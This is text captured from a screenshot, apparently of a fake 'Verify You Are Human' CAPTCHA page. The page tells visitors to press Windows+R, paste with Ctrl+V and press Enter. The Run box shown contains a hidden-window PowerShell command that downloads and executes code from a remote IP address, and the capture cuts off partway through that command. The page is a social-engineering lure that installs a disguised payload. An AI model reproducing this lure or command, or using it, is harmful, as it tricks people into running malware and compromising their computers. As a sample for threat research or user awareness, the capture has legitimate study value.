 Verify You Are Human
https://
Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
Verify You Are Human
https://
Complete these Verification Steps
Please complete these steps to
prove you are not robot.
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard.
4. Click Verify button below to finish.
VERIFY
Ve
Please ve
I'
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: powershell -w h -c "iex $(irm 138.199.156.22:8080/$($z
OK Cancel Browse...